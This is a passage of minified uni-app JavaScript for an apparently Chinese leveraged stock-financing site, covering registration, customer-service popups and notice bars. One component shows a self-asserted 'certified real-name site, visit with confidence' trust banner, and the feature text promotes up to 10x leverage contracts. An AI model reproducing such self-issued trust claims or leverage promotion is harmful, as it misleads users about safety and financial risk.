n:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(1)}}},[n("v-uni-image",{staticStyle:{width:"40rpx",height:"40rpx",position:"relative",top:"6rpx"},attrs:{src:i("ab12"),mode:""}})],1),n("v-uni-view",{staticStyle:{width:"510rpx","font-weight":"700"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(1)}}},[t._v("在线客服")]),n("v-uni-view",{staticStyle:{width:"100rpx","text-align":"right","padding-right":"20rpx"}},[n("v-uni-image",{staticStyle:{width:"40rpx",height:"40rpx","margin-right":"20rpx"},attrs:{src:i("a380"),mode:""},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.copykf(1)}}}),n("v-uni-image",{staticStyle:{width:"18rpx",height:"30rpx"},attrs:{src:i("92d2"),mode:""},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(1)}}})],1)],1):t._e(),""!=t.online_service_1?n("v-uni-view",{staticClass:"listContext"},[n("v-uni-view",{staticStyle:{width:"100rpx","text-align":"center"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(2)}}},[n("v-uni-image",{staticStyle:{width:"40rpx",height:"40rpx",position:"relative",top:"6rpx"},attrs:{src:i("ab12"),mode:""}})],1),n("v-uni-view",{staticStyle:{width:"510rpx","font-weight":"700"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(2)}}},[t._v("在线客服")]),n("v-uni-view",{staticStyle:{width:"100rpx","text-align":"right","padding-right":"20rpx"}},[n("v-uni-image",{staticStyle:{width:"40rpx",height:"40rpx","margin-right":"20rpx"},attrs:{src:i("a380"),mode:""},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.copykf(2)}}}),n("v-uni-image",{staticStyle:{width:"18rpx",height:"30rpx"},attrs:{src:i("92d2"),mode:""},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(2)}}})],1)],1):t._e(),""!=t.online_service_2?n("v-uni-view",{staticClass:"listContext"},[n("v-uni-view",{staticStyle:{width:"100rpx","text-align":"center"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(3)}}},[n("v-uni-image",{staticStyle:{width:"40rpx",height:"40rpx",position:"relative",top:"6rpx"},attrs:{src:i("ab12"),mode:""}})],1),n("v-uni-view",{staticStyle:{width:"510rpx","font-weight":"700"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(3)}}},[t._v("在线客服")]),n("v-uni-view",{staticStyle:{width:"100rpx","text-align":"right","padding-right":"20rpx"}},[n("v-uni-image",{staticStyle:{width:"40rpx",height:"40rpx","margin-right":"20rpx"},attrs:{src:i("a380"),mode:""},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.copykf(3)}}}),n("v-uni-image",{staticStyle:{width:"18rpx",height:"30rpx"},attrs:{src:i("92d2"),mode:""},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.gotoKefu(3)}}})],1)],1):t._e()],1)],1):t._e(),t.more_kefu?t._e():n("v-uni-view",{staticStyle:{width:"500rpx",color:"#ea3c3d",padding:"40rpx 20rpx"}},[n("u-icon",{staticStyle:{position:"relative",left:"450rpx",top:"-14rpx"},attrs:{name:"close",size:"24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!1}}}),n("v-uni-view",{staticStyle:{"text-align":"center"}},[n("v-uni-image",{staticStyle:{width:"80rpx",height:"80rpx"},attrs:{src:i("b64b"),mode:""}}),n("br"),n("v-uni-text",[t._v("联系客服")])],1),n("v-uni-view",{staticStyle:{"padding-top":"30rpx","text-align":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"28rpx"}},[t._v("如果点击直接访问无反应，请手动复制客服链接在浏览器中打开")])],1),n("v-uni-view",{staticStyle:{"text-align":"center"}},[n("v-uni-button",{staticClass:"kefuBtn",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.toKefu(1)}}},[t._v("直接访问")]),n("v-uni-text",{on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.toKefu(0)}}},[t._v("复制链接")])],1)],1)],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.codeMsgState,expression:"codeMsgState"}],staticStyle:{position:"absolute","z-index":"99999",top:"0",left:"0",height:"240rpx",width:"100%"}},[n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.codeMsgState,expression:"codeMsgState"}],staticStyle:{width:"500rpx",color:"#5d5d5d","background-color":"#fff","border-radius":"20rpx",padding:"40rpx 20rpx",height:"240rpx",margin:"auto",position:"relative","margin-top":"20%"}},[n("v-uni-view",{staticStyle:{"text-align":"center"}},[n("v-uni-text",[t._v("提示")])],1),n("v-uni-view",{staticStyle:{"padding-top":"30rpx","text-align":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"28rpx"}},[t._v("您好，您的验证码为"+t._s(t.codeMsg)+"，有效期10分钟")])],1),n("v-uni-view",{staticClass:"slider-btn-group2"},[n("v-uni-view",{staticClass:"slider-btn",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.codeMsgState=!1}}},[t._v("取消")]),n("v-uni-view",{staticClass:"slider-btn slide-btn-refresh",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.codeMsgState=!1,t.formData.code=t.codeMsg}}},[t._v("确认")])],1)],1)],1),n("u-popup",{attrs:{"z-index":999999,show:t.loginShow,mode:"center"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.loginShow=!1}}},[n("v-uni-view",{staticStyle:{width:"600rpx",padding:"40rpx"}},[n("u-icon",{staticStyle:{position:"relative",left:"570rpx",top:"-14rpx"},attrs:{name:"close",size:"24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.loginShow=!1}}}),n("v-uni-view",{staticStyle:{width:"100%",height:"100rpx","text-align":"center","line-height":"100rpx",background:"linear-gradient(90deg,rgba(255,88,83,.76),#ff534e 50%,rgba(255,70,67,.94))"}},[n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#fff"}},[t._v("手机快速注册")])],1),n("v-uni-view",{staticStyle:{display:"flex","align-items":"center",border:"1px solid hsla(0,0%,60.4%,.5)","border-radius":"10rpx","margin-top":"20rpx"}},[n("v-uni-view",{staticStyle:{width:"88rpx",height:"88rpx",background:"rgb(216, 216, 216)",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"56rpx",height:"56rpx"},attrs:{src:"[data-uri]",mode:""}})],1),n("v-uni-input",{staticStyle:{"margin-left":"20rpx","font-size":"28rpx"},attrs:{type:"number",maxlength:"11",placeholder:"请输入手机号"},model:{value:t.formData.mobile,callback:function(e){t.$set(t.formData,"mobile",e)},expression:"formData.mobile"}})],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:1==t.register_switch,expression:"register_switch == 1"}],staticStyle:{display:"flex","align-items":"center",border:"1px solid hsla(0,0%,60.4%,.5)","border-radius":"10rpx","margin-top":"20rpx"}},[n("v-uni-view",{staticStyle:{width:"88rpx",height:"88rpx",background:"rgb(216, 216, 216)",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"56rpx",height:"56rpx"},attrs:{src:"[data-uri]",mode:""}})],1),n("v-uni-input",{staticStyle:{"margin-left":"20rpx","font-size":"28rpx",width:"400rpx"},attrs:{type:"number",maxlength:"11",placeholder:"请输入验证码"},model:{value:t.formData.code,callback:function(e){t.$set(t.formData,"code",e)},expression:"formData.code"}}),n("v-uni-view",{staticStyle:{width:"120rpx","text-align":"center"}},[0==t.timeStatus?n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#f26c24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.getPhoneImage.apply(void 0,arguments)}}},[t._v("发送")]):n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#999"}},[t._v(t._s(t.timeNumber)+"s")])],1)],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:1==t.register_switch,expression:"register_switch == 1"}],staticStyle:{margin:"20rpx 0"}},[n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#333"}},[t._v("收不到验证码请联系")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#f93f30"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!0}}},[t._v("在线联系")])],1),n("v-uni-view",{staticStyle:{display:"flex","align-items":"center",border:"1px solid hsla(0,0%,60.4%,.5)","border-radius":"10rpx","margin-top":"20rpx"}},[n("v-uni-view",{staticStyle:{width:"88rpx",height:"88rpx",background:"rgb(216, 216, 216)",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"56rpx",height:"56rpx"},attrs:{src:"[data-uri]",mode:""}})],1),n("v-uni-input",{staticStyle:{"margin-left":"20rpx","font-size":"28rpx"},attrs:{type:"number",maxlength:"11",placeholder:"请设置6-16位登录密码"},model:{value:t.formData.password,callback:function(e){t.$set(t.formData,"password",e)},expression:"formData.password"}})],1),n("v-uni-view",{staticStyle:{display:"flex","align-items":"center",border:"1px solid hsla(0,0%,60.4%,.5)","border-radius":"10rpx","margin-top":"20rpx"}},[n("v-uni-view",{staticStyle:{width:"88rpx",height:"88rpx",background:"rgb(216, 216, 216)",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"56rpx",height:"56rpx"},attrs:{src:"[data-uri]",mode:""}})],1),n("v-uni-input",{staticStyle:{"margin-left":"20rpx","font-size":"28rpx"},attrs:{type:"number",maxlength:"11",placeholder:"请确认登录密码"},model:{value:t.formData.checkPassword,callback:function(e){t.$set(t.formData,"checkPassword",e)},expression:"formData.checkPassword"}})],1),n("v-uni-view",{staticStyle:{display:"flex","align-items":"center",border:"1px solid hsla(0,0%,60.4%,.5)","border-radius":"10rpx","margin-top":"20rpx"}},[n("v-uni-view",{staticStyle:{width:"88rpx",height:"88rpx",background:"rgb(216, 216, 216)",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"56rpx",height:"56rpx"},attrs:{src:"[data-uri]",mode:""}})],1),n("v-uni-input",{staticStyle:{"margin-left":"20rpx","font-size":"28rpx"},attrs:{type:"text",maxlength:"11",placeholder:"邀请码/邀请人手机号"},model:{value:t.formData.invide_code,callback:function(e){t.$set(t.formData,"invide_code",e)},expression:"formData.invide_code"}})],1),n("v-uni-view",{staticStyle:{margin:"20rpx 0"}},[n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#333"}},[t._v("注册即代表您已阅读并同意")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#f93f30"}},[t._v("《配资协议》")])],1),n("v-uni-view",{staticStyle:{padding:"10rpx 0",width:"100%","text-align":"center","margin-top":"20rpx",background:"#f93f30","border-radius":"10rpx"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.setSignin.apply(void 0,arguments)}}},[n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#fff"}},[t._v("注册")])],1)],1)],1),n("u-popup",{attrs:{show:t.successShow,mode:"center",round:"10"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.successShow=!1}}},[n("v-uni-view",{staticStyle:{width:"600rpx",padding:"40rpx"}},[n("u-icon",{staticStyle:{position:"relative",left:"570rpx",top:"-14rpx"},attrs:{name:"close",size:"24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.successShow=!1}}}),n("v-uni-view",{staticStyle:{"text-align":"center",color:"#ea3c3d","font-weight":"bold","font-size":"40rpx"}},[t._v("注册成功")]),n("v-uni-view",{staticStyle:{"text-align":"center","padding-top":"30rpx"}},[n("v-uni-image",{staticStyle:{width:"400rpx",height:"110rpx"},attrs:{src:t.logo,mode:""}})],1),n("v-uni-button",{staticStyle:{"background-color":"#f93f30",color:"white","margin-top":"40rpx"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.successShow=!1}}},[t._v("确定")])],1)],1),n("u-popup",{attrs:{show:t.alertShow,mode:"center",round:"14"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.alertShow=!1}}},[t.popupObj?n("v-uni-view",{staticStyle:{width:"650px"}},[n("v-uni-view",{staticStyle:{"text-align":"center","font-size":"40rpx","font-weight":"bold",padding:"20rpx 0","background-color":"#ea3c3d",color:"white"}},[t._v(t._s(t.popupObj.title)),n("v-uni-view",{staticStyle:{position:"absolute",right:"30rpx","z-index":"99999",top:"20rpx"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.alertShow=!1}}},[n("u-icon",{attrs:{name:"close",size:"30",color:"white"}})],1)],1),n("v-uni-view",{staticClass:"alert_html_div",staticStyle:{height:"380px",overflow:"scroll",padding:"20px"},domProps:{innerHTML:t._s(t.popupObj.content)}}),n("v-uni-view",{staticStyle:{padding:"15px"}},[n("v-uni-button",{staticStyle:{"border-radius":"10rpx",height:"80rpx",color:"white",width:"90%","margin-left":"5%",background:"linear-gradient(90deg,#ff5244,#ff796d)"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.alertShow=!1}}},[t._v(t._s(t.popupObj.btn_name))])],1)],1):t._e()],1),n("u-popup",{attrs:{show:t.alertcontentstate,mode:"center"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.alertcontentstate=!1}}},[n("v-uni-view",{staticStyle:{width:"830px"}},[n("v-uni-view",{staticStyle:{"text-align":"center","font-size":"24px","font-weight":"bold",height:"50px","background-color":"#f85716",color:"white","line-height":"50px"}},[t._v("网站公告"),n("v-uni-view",{staticStyle:{position:"absolute",right:"15px","z-index":"99999",top:"10px"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.alertcontentstate=!1}}},[n("u-icon",{attrs:{name:"close",size:"30",color:"white"}})],1)],1),n("v-uni-view",{staticStyle:{height:"500px",display:"flex","padding-top":"5px",overflow:"hidden"}},[n("v-uni-view",{staticStyle:{width:"230px"}},t._l(t.popupList,(function(e,i){return n("v-uni-view",{class:t.changeClass(i),on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.popupIdx=i}}},[n("v-uni-view",{staticClass:"pp_nav_icon"}),n("v-uni-view",{staticStyle:{width:"180px",overflow:"hidden","text-overflow":"ellipsis"}},[t._v(t._s(e.title))])],1)})),1),t.popupList.length>0?n("v-uni-view",{staticClass:"pp_list_content"},[n("v-uni-view",{staticStyle:{color:"#f85716",padding:"10px","border-bottom":"1px rgb(238, 238, 238) solid","border-left":"1px rgb(238, 238, 238) solid"}},[t._v(t._s(t.popupList[t.popupIdx].title))]),n("v-uni-view",{staticClass:"pp_min_content",domProps:{innerHTML:t._s(t.popupList[t.popupIdx].content)}})],1):t._e()],1)],1)],1)],1)],1),n("sms-code",{ref:"verifyElement",attrs:{mobile:t.formData.mobile,isShow:t.smsCodeShow},on:{touchSliderResult:function(e){arguments[0]=e=t.$handleEvent(e),t.smsCodeResult.apply(void 0,arguments)}}}),n("slider-verify",{ref:"verifyElement",attrs:{isShow:t.codeShow},on:{touchSliderResult:function(e){arguments[0]=e=t.$handleEvent(e),t.verifyResult.apply(void 0,arguments)}}})],1)},o=[]},4668:function(t,e,i){"use strict";i.r(e);var n=i("4424"),a=i("6cc8");for(var o in a)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return a[t]}))}(o);i("3a1e");var r=i("828b"),s=Object(r["a"])(a["default"],n["b"],n["c"],!1,null,"7e08c05b",null,!1,n["a"],void 0);e["default"]=s.exports},"50a4":function(t,e,i){"use strict";i.d(e,"b",(function(){return a})),i.d(e,"c",(function(){return o})),i.d(e,"a",(function(){return n}));var n={uColumnNotice:i("bed7").default,uRowNotice:i("3636").default},a=function(){var t=this,e=t.$createElement,i=t._self._c||e;return t.show?i("v-uni-view",{staticClass:"u-notice-bar",style:[{backgroundColor:t.bgColor},t.$u.addStyle(t.customStyle)]},["column"===t.direction||"row"===t.direction&&t.step?[i("u-column-notice",{attrs:{color:t.color,bgColor:t.bgColor,text:t.text,mode:t.mode,step:t.step,icon:t.icon,"disable-touch":t.disableTouch,fontSize:t.fontSize,duration:t.duration},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.close.apply(void 0,arguments)},click:function(e){arguments[0]=e=t.$handleEvent(e),t.click.apply(void 0,arguments)}}})]:[i("u-row-notice",{attrs:{color:t.color,bgColor:t.bgColor,text:t.text,mode:t.mode,fontSize:t.fontSize,speed:t.speed,url:t.url,linkType:t.linkType,icon:t.icon},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.close.apply(void 0,arguments)},click:function(e){arguments[0]=e=t.$handleEvent(e),t.click.apply(void 0,arguments)}}})]],2):t._e()},o=[]},"619d":function(t,e){t.exports="[data-uri]"},6670:function(t,e,i){var n=i("cb2c");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var a=i("967d").default;a("9b8d640a",n,!0,{sourceMap:!1,shadowMode:!1})},"6cc8":function(t,e,i){"use strict";i.r(e);var n=i("a144"),a=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(o);e["default"]=a.a},7137:function(t,e,i){var n=i("882a");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var a=i("967d").default;a("2736191f",n,!0,{sourceMap:!1,shadowMode:!1})},"772b":function(t,e,i){t.exports=i.p+"static/download.png"},"7a13":function(t,e,i){t.exports=i.p+"static/register.png"},"7b64":function(t,e,i){"use strict";i.d(e,"b",(function(){return a})),i.d(e,"c",(function(){return o})),i.d(e,"a",(function(){return n}));var n={uIcon:i("4bcf").default},a=function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("v-uni-view",{staticClass:"u-notice",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler.apply(void 0,arguments)}}},[t._t("icon",[t.icon?i("v-uni-view",{staticClass:"u-notice__left-icon"},[i("u-icon",{attrs:{name:t.icon,color:t.color,size:"19"}})],1):t._e()]),i("v-uni-swiper",{staticClass:"u-notice__swiper",attrs:{"disable-touch":t.disableTouch,vertical:!t.step,circular:!0,interval:t.duration,autoplay:!0},on:{change:function(e){arguments[0]=e=t.$handleEvent(e),t.noticeChange.apply(void 0,arguments)}}},t._l(t.text,(function(e,n){return i("v-uni-swiper-item",{key:n,staticClass:"u-notice__swiper__item"},[i("v-uni-text",{staticClass:"u-notice__swiper__item__text u-line-1",style:[t.textStyle]},[t._v(t._s(e))])],1)})),1),["link","closable"].includes(t.mode)?i("v-uni-view",{staticClass:"u-notice__right-icon"},["link"===t.mode?i("u-icon",{attrs:{name:"arrow-right",size:17,color:t.color}}):t._e(),"closable"===t.mode?i("u-icon",{attrs:{name:"close",size:16,color:t.color},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.close.apply(void 0,arguments)}}}):t._e()],1):t._e()],2)},o=[]},"7b65":function(t,e,i){"use strict";i.r(e);var n=i("d1a2"),a=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(o);e["default"]=a.a},"85b5":function(t,e,i){"use strict";i.d(e,"b",(function(){return n})),i.d(e,"c",(function(){return a})),i.d(e,"a",(function(){}));var n=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("v-uni-view",{staticStyle:{position:"relative"}},[n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.isshow,expression:"isshow"}],staticClass:"topBox"},[n("v-uni-view",{staticStyle:{"line-height":"100rpx",width:"60%"}},[t._v("该网站已经认证联盟认证为实名网站，请放心访问")]),n("v-uni-view",{staticStyle:{width:"40%","text-align":"right"}},[n("v-uni-text",{staticStyle:{position:"relative",top:"-30rpx",left:"-20rpx",color:"#ffe6ae"}},[t._v("了解详情")]),n("v-uni-image",{staticStyle:{width:"260rpx",height:"80rpx","margin-top":"10rpx"},attrs:{src:i("dbbc"),mode:""}})],1)],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.isshow,expression:"isshow"}],staticStyle:{"background-color":"#f0eadc",display:"flex"}},[n("v-uni-view",{staticClass:"bottomBox"},[t._v("网站安全监测")]),n("v-uni-view",{staticClass:"bottomBox"},[t._v("身份证明信息")]),n("v-uni-view",{staticClass:"bottomBox"},[t._v("ICP备受审查")]),n("v-uni-view",{staticClass:"bottomBox"},[t._v("工商登记信息")])],1),n("v-uni-view",{staticClass:"openBtn",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.isshow=!t.isshow}}},[t._v(t._s(t.isshow?"收起":"展开"))])],1)},a=[]},8608:function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,".topBox[data-v-23854636]{width:100%;height:%?100?%;background-color:#21ad49;color:#fff;padding:0 %?100?%;font-size:%?30?%;display:flex;box-sizing:border-box}.bottomBox[data-v-23854636]{width:25%;text-align:center;color:#21ad49;padding:%?30?% 0}.openBtn[data-v-23854636]{background-color:#3bbe60;position:absolute;right:%?30?%;top:0;height:%?150?%;color:#fff;line-height:%?150?%;border-bottom-left-radius:%?60?%;border-bottom-right-radius:%?60?%;font-size:%?28?%;padding:0 %?6?%}",""]),t.exports=e},"882a":function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-view[data-v-7508bc40], uni-scroll-view[data-v-7508bc40], uni-swiper-item[data-v-7508bc40]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-notice[data-v-7508bc40]{\ndisplay:flex;\nflex-direction:row;align-items:center;justify-content:space-between}.u-notice__left-icon[data-v-7508bc40]{align-items:center;margin-right:5px}.u-notice__right-icon[data-v-7508bc40]{margin-left:5px;align-items:center}.u-notice__content[data-v-7508bc40]{text-align:right;flex:1;\ndisplay:flex;\nflex-direction:row;flex-wrap:nowrap;overflow:hidden}.u-notice__content__text[data-v-7508bc40]{font-size:14px;color:#f9ae3d;padding-left:100%;word-break:keep-all;white-space:nowrap;-webkit-animation:u-loop-animation-data-v-7508bc40 10s linear infinite both;animation:u-loop-animation-data-v-7508bc40 10s linear infinite both;\ndisplay:flex;\nflex-direction:row}@-webkit-keyframes u-loop-animation-data-v-7508bc40{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}100%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes u-loop-animation-data-v-7508bc40{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}100%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}',""]),t.exports=e},"8c74":function(t,e,i){"use strict";i("6a54");var n=i("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("5c47"),i("0506");var a=n(i("9ef0")),o={mixins:[uni.$u.mpMixin,uni.$u.mixin,a.default],watch:{text:{immediate:!0,handler:function(t,e){uni.$u.test.array(t)||uni.$u.error("noticebar组件direction为column时，要求text参数为数组形式")}}},computed:{textStyle:function(){var t={};return t.color=this.color,t.fontSize=uni.$u.addUnit(this.fontSize),t},vertical:function(){return"horizontal"!=this.mode}},data:function(){return{index:0}},methods:{noticeChange:function(t){this.index=t.detail.current},clickHandler:function(){this.$emit("click",this.index)},close:function(){this.$emit("close")}}};e.default=o},9014:function(t,e,i){"use strict";i("6a54");var n=i("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var a=n(i("2634")),o=n(i("2fdc"));i("5c47"),i("0506"),i("aa9c"),i("f7a5");var r=n(i("3e89")),s={name:"u-row-notice",mixins:[uni.$u.mpMixin,uni.$u.mixin,r.default],data:function(){return{animationDuration:"0",animationPlayState:"paused",nvueInit:!0,show:!0}},watch:{text:{immediate:!0,handler:function(t,e){this.vue(),uni.$u.test.string(t)||uni.$u.error("noticebar组件direction为row时，要求text参数为字符串形式")}},fontSize:function(){this.vue()},speed:function(){this.vue()}},computed:{textStyle:function(){var t={};return t.color=this.color,t.fontSize=uni.$u.addUnit(this.fontSize),t},animationStyle:function(){var t={};return t.animationDuration=this.animationDuration,t.animationPlayState=this.animationPlayState,t},innerText:function(){for(var t=[],e=this.text.split(""),i=0;i<e.length;i+=20)t.push(e.slice(i,i+20).join(""));return t}},mounted:function(){this.init()},methods:{init:function(){this.vue(),uni.$u.test.string(this.text)||uni.$u.error("noticebar组件direction为row时，要求text参数为字符串形式")},vue:function(){var t=this;return(0,o.default)((0,a.default)().mark((function e(){var i;return(0,a.default)().wrap((function(e){while(1)switch(e.prev=e.next){case 0:return 0,i=0,e.next=3,uni.$u.sleep();case 3:return e.next=5,t.$uGetRect(".u-notice__content__text");case 5:return i=e.sent.width,e.next=8,t.$uGetRect(".u-notice__content");case 8:e.sent.width,t.animationDuration="".concat(i/uni.$u.getPx(t.speed),"s"),t.animationPlayState="paused",setTimeout((function(){t.animationPlayState="running"}),10);case 12:case"end":return e.stop()}}),e)})))()},nvue:function(){return(0,o.default)((0,a.default)().mark((function t(){return(0,a.default)().wrap((function(t){while(1)switch(t.prev=t.next){case 0:case"end":return t.stop()}}),t)})))()},loopAnimation:function(t,e){},getNvueRect:function(t){},clickHandler:function(t){this.$emit("click")},close:function(){this.$emit("close")}}};e.default=s},9382:function(t,e,i){"use strict";var n=i("7137"),a=i.n(n);a.a},"98a4e":function(t,e,i){t.exports=i.p+"static/images/pc/paopao.png"},"99c1":function(t,e){t.exports="[data-uri]"},"9a12":function(t,e,i){t.exports=i.p+"static/004.png"},"9a68":function(t,e,i){t.exports=i.p+"static/images/pc/1.png"},"9ef0":function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("64aa");var n={props:{text:{type:[Array],default:uni.$u.props.columnNotice.text},icon:{type:String,default:uni.$u.props.columnNotice.icon},mode:{type:String,default:uni.$u.props.columnNotice.mode},color:{type:String,default:uni.$u.props.columnNotice.color},bgColor:{type:String,default:uni.$u.props.columnNotice.bgColor},fontSize:{type:[String,Number],default:uni.$u.props.columnNotice.fontSize},speed:{type:[String,Number],default:uni.$u.props.columnNotice.speed},step:{type:Boolean,default:uni.$u.props.columnNotice.step},duration:{type:[String,Number],default:uni.$u.props.columnNotice.duration},disableTouch:{type:Boolean,default:uni.$u.props.columnNotice.disableTouch}}};e.default=n},a144:function(t,e,i){"use strict";i("6a54");var n=i("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("d4b5"),i("5ef2"),i("f7a5"),i("e966"),i("aa9c"),i("3efd"),i("5c47"),i("a1c1");var a=n(i("18af")),o=n(i("c820e")),r=n(i("5b2b")),s=n(i("1c25")),c=n(i("36b2")),l=n(i("c39b")),u={data:function(){return{current:0,swiperList:[],functionList:[{image:"../../static/images/pc/01.png",title:"极速开户",content:"闪电开户，低佣低息。会赚也会省，<br/>杠杆无负担。全程只需2分钟，操作简单，<br/>信息安全。"},{image:"../../static/images/pc/02.png",title:"高级行情",content:"实力惠民，价值3800元的沪深LV2<br/>高级行情，买卖10档，你注册，我就送！<br/>功能强大，毫秒下单。"},{image:"../../static/images/pc/03.png",title:"超级合约",content:"超级合约，自动续期，超低利率，<br/>无任何资金门槛，合约倍数最高10倍！<br/>穿仓免责，多种合约等你选择。"},{image:"../../static/images/pc/04.png",title:"贴心服务",content:"有一种服务叫贴心服务，有一种<br/>保障叫客户满意。7x24小时专属在线<br/>客服为您服务。"}],kefuBoxShow:!1,loginShow:!1,phoneBoxShow:!1,alertShow:!1,alertState:!1,popupObj:{},alertcontentstate:!1,popupList:[],popupIdx:0,siteObj:{},appObj:{},severUrl:"",formData:{mobile:"",code:"",password:"",checkPassword:"",invide_code:""},timeNumber:60,timeStatus:0,timer:null,iosH5_scan:"",zhangfuList:[],socktimer:null,dapanObj:{},contextHeight:1e3,hangqingType:0,gonggaoStr:"",downloadImgShow2:!1,downloadImgShow:!1,downloadImgShow3:!1,logo:"",classIndex:-1,successShow:!1,keyCode:"",codeShow:!1,slide_verify_switch:0,sliderVerifyFLag:!0,ewmlxBoxShow:0,register_switch:1,marketInfo:[],online_service:"",online_service_1:"",online_service_2:"",smsCodeShow:!1,calculation_code_switch:0,captcha_code:"",codeMsg:"",codeMsgState:!1,contentTop:0,quick_recharge_switch:0,quick_recharge_exclusive_jump:0,quick_recharge_jump:"",urlPath:"",more_kefu:!1}},onUnload:function(){uni.$off("socketMessage"),clearInterval(this.socktimer),this.socktimer=null},onHide:function(){uni.$off("socketMessage"),clearInterval(this.socktimer),this.socktimer=null},onLoad:function(){var t=this;uni.getSystemInfo({success:function(e){t.contextHeight=e.windowHeight}}),this.severUrl=this.$realm.BASEURL();var 